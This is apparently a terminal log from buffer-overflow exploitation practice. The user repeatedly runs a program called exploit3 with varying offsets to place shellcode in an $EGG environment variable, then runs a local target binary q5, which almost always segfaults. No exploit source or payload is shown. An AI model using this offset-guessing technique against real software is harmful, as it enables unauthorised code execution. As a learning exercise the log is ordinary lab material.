 Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 200
Using address: 0xffce282c
\rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 300
Using address: 0xff829898
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 400
Using address: 0xffef3174
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 500
Using address: 0xfff73820
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 508
Using address: 0xffca23a8
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 504
Using address: 0xffab6a3c
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 512
Using address: 0xff899d94
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 600
Using address: 0xffabdeec
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 700
Using address: 0xffb8b938
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 800
Using address: 0xffd8a9d4
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit3 700 900